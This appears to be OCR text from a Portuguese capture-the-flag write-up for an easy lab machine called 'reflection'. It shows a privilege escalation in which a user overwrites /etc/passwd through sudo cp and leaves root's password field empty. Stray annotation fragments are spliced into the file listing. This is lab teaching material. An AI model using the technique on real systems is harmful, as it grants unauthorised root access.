 balulito@35de439e61e8:/etc$ sudo cp /tmp/passwd /etc/passwd
amor_2 / NIVEL.FACIL / maq.reflection
balulito@35de439e61e8:/etc$
balulito@35de439e61e8:/etc$ cat passwd
root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sem o X
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
balu:x:1000:1000:balu,,,:/home/balu:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
com o comando cp (já que v
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
balulito:x:1001:1001:balulito,,,:/home/balulito:/bin/bash
balulito@35de439e61e8:/etc$